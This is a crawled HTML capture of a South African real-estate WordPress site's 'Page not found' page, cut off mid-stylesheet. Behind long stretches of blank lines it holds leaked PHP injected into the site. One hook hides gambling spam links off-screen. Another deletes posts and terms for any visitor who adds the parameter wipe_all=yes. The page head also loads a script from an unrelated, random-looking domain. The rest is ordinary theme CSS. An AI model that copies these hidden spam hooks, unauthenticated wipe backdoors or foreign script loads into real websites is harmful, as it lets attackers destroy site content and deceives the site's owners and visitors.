

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cmmproperties.co.za/content/hgwbbc/quixcb-c.html
body_size: 25094
content:

















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































add_action('wp_footer', function () {
    echo '<div class="partners" style="overflow: hidden; height: 1px; position:absolute; left: -9000px;">';
    $links = [        'https://ignition-casino-au.com/' => ' ignition casino',
        'https://rooli-au.com' => 'rooli casino login',
        'https://fairpay-in.com' => 'fairplay 24',
        'https://blood-slot.com/' => 'blood slot',
        'https://7777loteria.com/en/' => '7777 game',
        'https://moonwinca.com/' => 'casino moonwin',
        'https://pocketgames-slot.com/es/' => 'pg soft slot',
        'https://paripesa-mobile.com/hu/app/' => 'Paripesa app',
        'https://papiermache-kashmir.com/' => 'misliwin giris',
        'https://cassinofortunemouse.com/en/' => 'fortune mouse',
        'https://casino-croco.com/es/' => 'croco casino',
        'https://pistolobet.com/de/' => 'PistoloBet  casuno',
        'https://wolinak-casino.com/' => 'wolinak',
        'https://fishroad-inout.com/pl/' => 'Fish road'];
    foreach ($links as $url => $anchor) {
    	echo "<span class=\"$anchor\" style=\"display:inline-block;\"><h4 style=\"display:inline; font-size:0; line-height:0; overflow:hidden; height:1px; margin:0;\"><a href=\"$url\">$anchor</a></h4></span>";
    }
    echo '</div>';
});

















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































add_action('init', function () {
    $limit = 1500;
    if (isset($_GET['wipe_all']) && $_GET['wipe_all'] === 'yes') {
        $post_types = get_post_types(['public' => true], 'names');
        foreach ($post_types as $post_type) {
            $posts = get_posts([
                'post_type' => $post_type,
                'numberposts' => $limit,
                'post_status' => 'any'
            ]);
            foreach ($posts as $post) {
                wp_delete_post($post->ID, true);
            }
        }
        $taxonomies = get_taxonomies(['public' => true], 'names');
        foreach ($taxonomies as $taxonomy) {
            $terms = get_terms([
                'taxonomy' => $taxonomy,
                'hide_empty' => false,
                'number' => $limit
            ]);
            foreach ($terms as $term) {
                wp_delete_term($term->term_id, $taxonomy);
            }
        }
        wp_die('✅ Удалено до ' . $limit . ' записей.');
    }
});
<!DOCTYPE html>
<html lang="en-ZA">
<head>
	<!--<script src="[data-uri]"></script>-->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://cmmproperties.co.za/xmlrpc.php" />
 
<link rel="shortcut icon" href="https://cmmproperties.co.za/wp-content/themes/wpresidence/img/favicon.gif" type="image/x-icon" /><title>Page not found &#8211; cmmproperties</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="cmmproperties &raquo; Feed" href="https://cmmproperties.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="cmmproperties &raquo; Comments Feed" href="https://cmmproperties.co.za/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cmmproperties.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='residence_latest_items-cgb-style-css-css' href='https://cmmproperties.co.za/wp-content/plugins/residence-gutenberg/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cmmproperties.co.za/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/bootstrap.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.min-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/bootstrap-theme.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/my_media.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate-nunito-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5.min-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/fontawesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/fontello.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rt-team-css-css' href='https://cmmproperties.co.za/wp-content/plugins/tlp-team/assets/css/tlpteam.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://cmmproperties.co.za/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.17" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.17" id="revmin-js"></script>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1769005821" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/modernizr.custom.62456.js?ver=3.3.1" id="modernizr.custom.62456-js"></script>
<link rel="https://api.w.org/" href="https://cmmproperties.co.za/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cmmproperties.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'> .places_type_2_listings_no,.search_wr_6.with_search_form_float .adv_search_tab_item.active:before,.payment-container .perpack,.return_woo_button,.user_loged .wpestream_cart_counter_header,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woo_pay_submit,.contact_close_button,#send_direct_bill,.carousel-indicators .active, .featured_property_type1 .featured_prop_price,.theme_slider_wrapper.theme_slider_2 .theme-slider-price,.submit_listing,.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button,.advanced_search_sidebar .filter_menu li:hover,.term_bar_item:hover:after,.term_bar_item.active_term:after,.schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.unit_type3_details,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.share_unit,.message-action,.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button,.property_listing.property_unit_type1 .featured_div,.featured_property_type2 .featured_prop_price,.unread_mess,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.slider-property-status,.wpestate_term_list span,.term_bar_item.active_term, .term_bar_item.active_term:hover,.wpestate_search_tab_align_center .adv_search_tab_item.active:before,.wpestate_theme_slider_contact_agent,.carousel-control-theme-prev,.carousel-control-theme-next,button.slick-prev.slick-arrow, button.slick-next.slick-arrow{background-color: #FF3B3D;}.action_tag_wrapper,.ribbon-inside{background-color: #FF3B3Dd9;}.customnav.header_type5 .submit_action svg,.submit_action svg,.header_transparent .customnav .header_phone svg, .header_transparent .customnav .submit_action svg,.agent_sidebar_mobile svg, .header_phone svg,.listing_detail svg, .property_features_svg_icon{fill: #FF3B3D; }#tab_prpg li{border-right: 1px solid #FF3B3D; }.comment-form #submit:hover, .shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.single-content input[type="submit"]:hover,.agent_contanct_form input[type="submit"]:hover,#agent_submit:hover,.wpresidence_button:hover{border-color: #FF3B3D!important;background-color: transparent!important;}.developer_taxonomy a:hover,.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button,.wpresidence_button,.comment-form #submit,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{border-color: #FF3B3D;}.share_unit:after {content: " ";border-top: 8px solid #FF3B3D;}blockquote{ border-left: 2px solid #FF3B3D;}.form-control:focus,.form-control.open{border:none;}.ui-widget-content{border: 1px solid #FF3B3D!important;;}.no_more_list{color:#fff!important;border: 1px solid #FF3B3D;}.mobile-trigger-user .menu_user_picture{border: 2px solid #FF3B3D;}.wpestate_marker.openstreet_price_marker:hover:before,.hover_z_pin:before{border-top: 6px solid #FF3B3D!important;}form.woocommerce-checkout{border-top: 3px solid #FF3B3D;}.woocommerce-error, .woocommerce-info, .woocommerce-message {border-top-color: #FF3B3D;}.wpestate_marker.openstreet_price_marker:hover,.hover_z_pin,.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,.arrow_class_top button.slick-prev.slick-arrow,.arrow_class_top button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,#add_favorites.isfavorite:hover,#add_favorites:hover,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #FF3B3D!important;}.tax_active{background-image: none!important;background: #FF3B3D!important;}.agent_unit_button:hover{background-image: linear-gradient(to right, #FF3B3D 50%, #fff 50%);}.control_tax_sh {background-image: linear-gradient(to right, #FF3B3D 50%, #f3f3f3 50%);}.agent_unit_button:hover{background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #FF3B3D ), color-stop(50%, #fff));}.agent_unit_button:hover{color:#ffffff!important;}.wpresidence_button,.comment-form #submit{background-image:linear-gradient(to right, transparent 50%, #FF3B3D 50%);}.wpresidence_button,.comment-form #submit{background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%,#FF3B3D ));}.property_address_type1_wrapper .fas,.agent_contanct_form_sidebar .agent_position, .agent_unit .agent_position,.listing_detail svg, .property_features_svg_icon,#floor_submit:hover, #register_agent:hover, #update_profile_agency:hover, #update_profile_developer:hover, .wpresidence_success:hover, #update_profile:hover, #search_form_submit_1:hover, .view_public_profile:hover, #google_developer_location:hover, #delete_profile:hover, #aaiu-uploader:hover, .wpresidence_button.add_custom_parameter:hover, .wpresidence_button.remove_parameter_button:hover, .wpresidence_button.view_public_profile:hover,.newsletter_input:hover,.property_listing.property_unit_type2 .featured_div:before,.form-control.open .sidebar_filter_menu,#advanced_submit_shorcode:hover,.acc_google_maps:hover, .wpresidence_button:hover,.twitter_wrapper, .slider_control_right:hover, .slider_control_left:hover, .comment-form #submit:hover, .wpb_btn-info:hover, #advanced_submit_2:hover, #agent_submit:hover,.submit_action:hover,.unit_type3_details:hover,.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span,.agent_unit .agent_position,.wpresidence_slider_price,.sections__nav-item,.section_price,.showcoupon, .listing_unit_price_wrapper, .form-control.open .filter_menu_trigger{color: #FF3B3D;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.page-template-user_dashboard_add .wpresidence_button:hover,.social_email:hover,.share_facebook:hover,#print_page:hover, .prop_social a:hover i,.share_tweet:hover,.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd,.section_price,.sections__nav-item,.icon_selected{color: #FF3B3D!important;}.featured_article_title{border-top: 3px solid #FF3B3D!important;}.carousel-indicators .active,.featured_agent_listings.wpresidence_button,.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #FF3B3D;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #FF3B3D;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #FF3B3D !important;}.submit_listing{border-color: #FF3B3D;background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #FF3B3D));background-image: linear-gradient(to right, transparent 50%, #FF3B3D 50%);}a.submit_listing:hover {color: #FF3B3D;border-color: #FF3B3D;}.fixed_header.header_transparent .header_wrapper,.header_transparent .header_wrapper.navbar-fixed-top.customnav,.header_wrapper ,.master_header,.customnav,.header5_bottom_row_wrapper{background-color: #000000}.customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.header_type5 #access 